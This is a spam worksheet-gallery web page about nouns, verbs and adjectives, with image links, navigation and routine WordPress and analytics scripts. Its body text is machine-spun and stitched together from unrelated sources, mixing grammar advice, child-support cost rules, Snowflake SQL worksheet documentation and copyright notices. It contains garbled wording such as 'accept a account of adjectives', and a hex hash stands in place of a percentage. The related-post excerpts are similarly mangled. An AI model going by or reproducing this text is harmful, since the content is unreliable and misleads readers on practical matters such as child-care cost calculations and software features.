<p class="blocks-text-block__paragraph" data-reactid=".9jwauuq2bk.3.$blocks-article-row-1.1:$zvqvkmn-1=10.1.1.$9">• When you accept a account of adjectives like this, abstracted them with commas.</p>
<p><img src='https://en.islcollective.com/preview/201111/f/parts-of-speech-nouns-pronouns-verbs-adjectives-fun-activities-games_13037_1.jpg' title='Parts of speech - nouns, pronouns, verbs, adjectives - English ESL Inside Nouns Verbs Adjectives Worksheet' alt='Parts of speech - nouns, pronouns, verbs, adjectives - English ESL Inside Nouns Verbs Adjectives Worksheet' /></p>
<p>Visit the studying comprehension page for a complete assortment of fiction passages and nonfiction articles for grades one by way of six. Enter the price paid by every mother or father for work-related child care. If the price varies , take the total yearly price and divide by 12. The custodial father or mother is the mother or father who has the child more of the time. If every of you&#8217;ve the child 50331c9020dfdbd549aa89609a583e1a7c082a44df14763cc6adf07aa8e26802fd of the time, select considered one of you to be the custodial father or mother. Select Text AreaTo choose a textual content area, hold down the or key.</p>
<p>Cick and drag using the mouse left button or the touchpad. Click the context menu to choose out a special energetic warehouse for the worksheet. You can resume or suspend the chosen warehouse, or resize the warehouse. The object browser enables users to explore all databases, schemas, tables, and views accessible by the function chosen for a worksheet.</p>
<p><img src='https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=1765690280240879' title='English Safari - nouns verbs adjectives worksheets for first grade In Nouns Verbs Adjectives Worksheet' alt='English Safari - nouns verbs adjectives worksheets for first grade In Nouns Verbs Adjectives Worksheet' /></p>
<p>Change the present database, schema, or warehouse for the present worksheet with out dropping your work. A preview of Snowsight, the SQL Worksheets alternative designed for knowledge analysis, was launched in June 2020. We encourage you to take this chance to familiarize yourself with the new features and functionality.</p>
<p><img src='https://files.liveworksheets.com/def_files/2021/11/5/111051424562895220/111051424562895220001.jpg' title='Match Nouns, Verbs, Adverbs, and Adjectives worksheet Intended For Nouns Verbs Adjectives Worksheet' alt='Match Nouns, Verbs, Adverbs, and Adjectives worksheet Intended For Nouns Verbs Adjectives Worksheet' /></p>
<p>Saved worksheets usually are not accessible outdoors of the Snowflake net interface. Snowsight is enabled by default for account administrators (i.e. customers with ACCOUNTADMIN role) solely. To allow Snowsight for all roles, an account administrator should log into the new web interface and explicitly allow support. Add worksheet to one of your lists beneath, or create a model new one. These are genuinely thought-provoking and range from ideas for dialogue to practical activities similar to designing worksheets, assessing compositions, and so on.</p>
<p>Therapist Aid LLC is the owner of the copyright for this web site and all original materials/works which are included. Anyone who violates the unique rights of the copyright proprietor is an infringer of the copyrights in violation of the US Copyright Act. For extra information about how our assets may or is most likely not used, see our assist web page. Let Adobe Spark Post make issues extra comfortable with these professionally designed worksheets.</p>
<p><img src='https://en.islcollective.com/preview/201601/f/noun-adjective-or-verb_85216_1.jpg' title='Noun, adjective or verb? - English ESL Worksheets for distance Regarding Nouns Verbs Adjectives Worksheet' alt='Noun, adjective or verb? - English ESL Worksheets for distance Regarding Nouns Verbs Adjectives Worksheet' /></p>
<p>This article will allow you to get familiar with the concept of a worksheet and its features. It’s straightforward to add additional flair and personality to your tasks with Adobe Spark’s unique design property. Add animated stickers from GIPHY or apply a text animation for short-form graphic movies in a single faucet.</p>
<p><img src='https://files.liveworksheets.com/def_files/2021/3/9/103091341411252693/103091341411252693001.jpg' title='Noun, Verb, Adjective Review worksheet In Nouns Verbs Adjectives Worksheet' alt='Noun, Verb, Adjective Review worksheet In Nouns Verbs Adjectives Worksheet' /></p>
<p>These are often referred to as columnar pads, and typically green-tinted. A worksheet, in the word&#8217;s original which means, is a sheet of paper on which one performs work. They are available many varieties, mostly associated with kids&#8217;s faculty work assignments, tax types, and accounting or other business environments. Software is more and more taking up the paper-based worksheet.</p>
<h2>Awesome Nouns Verbs Adjectives Worksheet</h2>
<p><img src='https://pbs.twimg.com/media/EO4oDrDUUAce1X4.jpg:large' title='EnglishSafari 在 Twitter 上："**FREE** &#22;Nouns Verbs Adjectives Pertaining To Nouns Verbs Adjectives Worksheet' alt='EnglishSafari 在 Twitter 上："**FREE** &#22;Nouns Verbs Adjectives Pertaining To Nouns Verbs Adjectives Worksheet' /></p>
<p><b>Fresh Nouns Verbs Adjectives Worksheet</b>. If you later than to receive these wonderful pics regarding Nouns Verbs Adjectives Worksheet, just click save button to store the pics for your laptop. These are ready for obtain, If you appreciate and wish to obtain it, just click save symbol on the post, and it&#8217;ll be instantly downloaded to your notebook computer. As a unadulterated point If you&#8217;d subsequent to to receive new and the recent picture related with Nouns Verbs Adjectives Worksheet, interest follow us on google pro or bookmark this page, we attempt our best to gIft you regular up grade gone fresh and new pics. We accomplish wish you enjoy staying here. For many updates and latest information approximately Nouns Verbs Adjectives Worksheet shots, keep busy tenderly follow us on twitter, path, Instagram and google plus, or you mark this page upon bookmark area, We attempt to have the funds for you up-date regularly later fresh and new images, enjoy your browsing, and locate the ideal for you.</p>
<p>Visit the reading comprehension web page for a whole collection of fiction passages and nonfiction articles for grades one by way of six. Enter the fee paid by every mother or father for work-related child care. If the fee varies , take the whole yearly price and divide by 12. The custodial mother or father is the parent who has the child extra of the time. If each of you have the kid 50331c9020dfdbd549aa89609a583e1a7c082a44df14763cc6adf07aa8e26802fd of the time, select one of you to be the custodial parent. Select Text AreaTo choose a textual content area, maintain down the or key.</p>
<p><img src='https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=1813883752088198' title='English Safari - Nouns Verbs Adjectives sort worksheet for Within Nouns Verbs Adjectives Worksheet' alt='English Safari - Nouns Verbs Adjectives sort worksheet for Within Nouns Verbs Adjectives Worksheet' /></p>
<p>If revenue varies so much from month to month, use a median of the final twelve months, if available, or last yr&#8217;s earnings tax return. When you load a workbook from a spreadsheet file, will in all probability be loaded with all its current worksheets . Move on to activities by which college students use the primary sources as historic evidence, like on DocsTeach.org.If you are looking for Nouns Verbs Adjectives Worksheet, you&#8217;ve arrive to the right place. We have some images virtually Nouns Verbs Adjectives Worksheet including images, pictures, photos, wallpapers, and more. In these page, we then have variety of images available. Such as png, jpg, breathing gifs, pic art, logo, black and white, transparent, etc.</p>
<p><img src='https://www.eslprintables.com/previews/826905_1-Nouns_Verbs_and_Adjectives.jpg' title='Nouns,Verbs and Adjectives - ESL worksheet by Tanuja22 Inside Nouns Verbs Adjectives Worksheet' alt='Nouns,Verbs and Adjectives - ESL worksheet by Tanuja22 Inside Nouns Verbs Adjectives Worksheet' /><img src='https://files.liveworksheets.com/def_files/2021/1/31/10131213426783984/10131213426783984001.jpg' title='Nouns, Verbs and Adjectives worksheet Regarding Nouns Verbs Adjectives Worksheet' alt='Nouns, Verbs and Adjectives worksheet Regarding Nouns Verbs Adjectives Worksheet' /><img src='https://en.islcollective.com/preview/201303/f/nouns-verbs-adjectives_45906_1.jpg' title='Nouns Verbs Adjectives - English ESL Worksheets for distance For Nouns Verbs Adjectives Worksheet' alt='Nouns Verbs Adjectives - English ESL Worksheets for distance For Nouns Verbs Adjectives Worksheet' /><img src='https://www.eslprintables.com/previews/797452_1-Noun_Verb_and_Adjective_Worksheet.jpg' title='Noun, Verb and Adjective Worksheet - ESL worksheet by ilana22 In Nouns Verbs Adjectives Worksheet' alt='Noun, Verb and Adjective Worksheet - ESL worksheet by ilana22 In Nouns Verbs Adjectives Worksheet' /><img src='https://www.eslprintables.com/previews/562186_1-Nouns_Verbs_and_Adjectives.jpg' title='Nouns, Verbs and Adjectives - ESL worksheet by eileenism With Regard To Nouns Verbs Adjectives Worksheet' alt='Nouns, Verbs and Adjectives - ESL worksheet by eileenism With Regard To Nouns Verbs Adjectives Worksheet' /><img src='https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=1813884028754837' title='English Safari - Nouns Verbs Adjectives sort worksheet for Inside Nouns Verbs Adjectives Worksheet' alt='English Safari - Nouns Verbs Adjectives sort worksheet for Inside Nouns Verbs Adjectives Worksheet' /><img src='https://files.liveworksheets.com/def_files/2020/9/15/915211824123113/915211824123113001.jpg' title='Parts of Speech noun, verb, adjective worksheet Inside Nouns Verbs Adjectives Worksheet' alt='Parts of Speech noun, verb, adjective worksheet Inside Nouns Verbs Adjectives Worksheet' /><img src='https://www.eslprintables.com/previews/825730_1-Words_in_boxes_Nouns_%E2%80%93_verbs_%E2%80%93_adjectives_.jpg' title='Words in boxes. Nouns – verbs – adjectives . - ESL worksheet by subj Within Nouns Verbs Adjectives Worksheet' alt='Words in boxes. Nouns – verbs – adjectives . - ESL worksheet by subj Within Nouns Verbs Adjectives Worksheet' /><img src='https://en.islcollective.com/preview/201611/f/prepositions-with-nouns-verbs-and-adjectives_92404_1.jpg' title='prepositions with nouns, verbs and adjectives - English ESL In Nouns Verbs Adjectives Worksheet' alt='prepositions with nouns, verbs and adjectives - English ESL In Nouns Verbs Adjectives Worksheet' /><img src='https://files.liveworksheets.com/def_files/2020/10/2/1002183256601112/1002183256601112001.jpg' title='Nouns, Verbs, Adjectives CFA worksheet Within Nouns Verbs Adjectives Worksheet' alt='Nouns, Verbs, Adjectives CFA worksheet Within Nouns Verbs Adjectives Worksheet' /><img src='https://3.bp.blogspot.com/-1Hfm2nW6Xw4/WTJpc0qrM3I/AAAAAAAAEdQ/Iy9Ezm486K0Gzj6EKjFfmDz5cMoNSdnYwCLcB/s1600/Nouns%2BVerbs%2BAdjectives%2BSentence%2BWorksheet%2Bthumb.jpg' title='ILMA Education: Identifying Nouns, Verbs and Adjectives in a With Nouns Verbs Adjectives Worksheet' alt='ILMA Education: Identifying Nouns, Verbs and Adjectives in a With Nouns Verbs Adjectives Worksheet' /></p>
<p><!--ads/responsive.txt--><br />
[ssba-buttons]</p>
<h2 class="entry-related-posts-title">Related posts of "Nouns Verbs Adjectives Worksheet"</h2><div class="entry-related-posts"><div class="entry-related-post"><h4><a href="https://www.owhentheyanks.com/acid-and-base-worksheet/" rel="bookmark">Acid And Base Worksheet</a></h4><p>What's Going On? Adding the pH indicator to the basal band-aid should accept angry it red. Adding an acerbic (vinegar) fabricated it cream and backslide to its aboriginal chicken color. Acid And Base Worksheet. Encouraged to help my website, in this particular period We'll demonstrate regarding Acid And Base Worksheet. Why not consider graphic above?...</p></div><div class="entry-related-post"><h4><a href="https://www.owhentheyanks.com/change-of-state-worksheet/" rel="bookmark">Change Of State Worksheet</a></h4><p>Change Of State Worksheet. Choose the costs program you desire, submit the desired info to provide your money, and pay for the transaction making use of your PayPal or credit card. States of matter on-line worksheet for 4-5. Our giant assortment of science worksheets are an excellent examine device for all ages. Form AR-TX is...</p></div><div class="entry-related-post"><h4><a href="https://www.owhentheyanks.com/work-and-energy-worksheet/" rel="bookmark">Work And Energy Worksheet</a></h4><p>Maybe your cast is already well-established. Or...it’s an abstraction active in your head.Either way, there comes a time as an administrator area you’ll end up apprehensive how to anatomy your cast articulation and tone. Especially back we apperceive how important earning chump assurance has become.81 percent of bodies say they’ll buy from a cast they allotment...</p></div><div class="entry-related-post"><h4><a href="https://www.owhentheyanks.com/drawing-atoms-worksheet-answer-key/" rel="bookmark">Drawing Atoms Worksheet Answer Key</a></h4><p>Yet again, India is the best represented country, alfresco of the United States, aural the latest Y Combinator accelerator batch: the Winter 2022 accomplice sports 32 startups acclamation from Gurugram, Bengaluru, Delhi, New Delhi, Hyderabad, Mumbai and Chennai. For what it’s worth, added than 191 companies in India accept been adjourned through the Y Combinator...</p></div></div>		</div><!-- .entry-content -->
	</div><!-- .pb-content -->

				<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://www.owhentheyanks.com/category/educational-worksheets/" rel="category tag">Educational Worksheets</a>, <a href="https://www.owhentheyanks.com/category/new-worksheet/" rel="category tag">New Worksheet</a>, <a href="https://www.owhentheyanks.com/category/worksheet-a/" rel="category tag">Worksheet A</a>			</span><!-- .cat-links -->
			</article><!-- #post-135006 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.owhentheyanks.com/parts-of-a-map-worksheet/" rel="prev"><span class="nav-title"><span class="screen-reader-text">Previous Post:</span> Parts Of A Map Worksheet</span></a></div><div class="nav-next"><a href="https://www.owhentheyanks.com/systems-of-equations-review-worksheet/" rel="next"><span class="nav-title"><span class="screen-reader-text">Next Post:</span> Systems Of Equations Review Worksheet</span></a></div></div>
	</nav>
		</main><!-- #primary -->

		
<aside id="secondary-left" class="widget-area c-sidebar c-sidebar-left">
	<section id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.owhentheyanks.com/category/educational-worksheets/">Educational Worksheets</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.owhentheyanks.com/category/new-worksheet/">New Worksheet</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.owhentheyanks.com/category/sample-worksheets/">Sample Worksheets</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.owhentheyanks.com/category/student-worksheets/">Student Worksheets</a>
</li>
	<li class="cat-item cat-item-10172"><a href="https://www.owhentheyanks.com/category/superfast/">superfast</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.owhentheyanks.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-10162"><a href="https://www.owhentheyanks.com/category/worksheet-1/">Worksheet 1</a>
</li>
	<li class="cat-item cat-item-10163"><a href="https://www.owhentheyanks.com/category/worksheet-2/">Worksheet 2</a>
</li>
	<li class="cat-item cat-item-10164"><a href="https://www.owhentheyanks.com/category/worksheet-3/">Worksheet 3</a>
</li>
	<li class="cat-item cat-item-10165"><a href="https://www.owhentheyanks.com/category/worksheet-4/">Worksheet 4</a>
</li>
	<li class="cat-item cat-item-10166"><a href="https://www.owhentheyanks.com/category/worksheet-5/">Worksheet 5</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.owhentheyanks.com/category/worksheet-a/">Worksheet A</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.owhentheyanks.com/category/worksheet-b/">Worksheet B</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.owhentheyanks.com/category/worksheet-doc/">Worksheet Doc</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.owhentheyanks.com/category/worksheet-format/">Worksheet Format</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.owhentheyanks.com/category/worksheets/">Worksheets</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.owhentheyanks.com/category/worksheets-for-home-learning/">Worksheets For Home Learning</a>
</li>
			</ul>

			</nav></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></section></aside><!-- #secondary-left -->


<aside id="secondary" class="widget-area c-sidebar c-sidebar-right">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.owhentheyanks.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.owhentheyanks.com/weather-vs-climate-worksheet/">Weather Vs Climate Worksheet</a>
									</li>
											<li>
					<a href="https://www.owhentheyanks.com/phases-of-the-moon-worksheet/">Phases Of The Moon Worksheet</a>
									</li>
											<li>
					<a href="https://www.owhentheyanks.com/changes-in-matter-worksheet/">Changes In Matter Worksheet</a>
									</li>
											<li>
					<a href="https://www.owhentheyanks.com/dihybrid-cross-worksheet-answers/">Dihybrid Cross Worksheet Answers</a>
									</li>
											<li>
					<a href="https://www.owhentheyanks.com/direct-and-inverse-variation-worksheet/">Direct And Inverse Variation Worksheet</a>
									</li>
					</ul>

		</nav></section></aside><!-- #secondary -->

	</div><!-- .pb-content-sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2026 Owhentheyanks.com.</p>
				<p class="pressbook-credit">
		Powered by <a href="https://scriptstown.com/wordpress-themes/pressbook/" itemprop="url">PressBook WordPress theme</a>		</p><!-- .pressbook-credit -->
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pressbook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.owhentheyanks.com/wp-content/themes/pressbook/js/script.min.js?ver=1.6.3" id="pressbook-script-js"></script>
<script src="https://www.owhentheyanks.com/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1" id="resize-observer-polyfill-js"></script>
<script src="https://www.owhentheyanks.com/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1" id="sticky-sidebar-js"></script>
<script id="sticky-sidebar-js-after">
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1279});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1279});}catch(e){}
//# sourceURL=sticky-sidebar-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.owhentheyanks.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.owhentheyanks.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"71fefa92bf184431a69541794ca8fb24","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
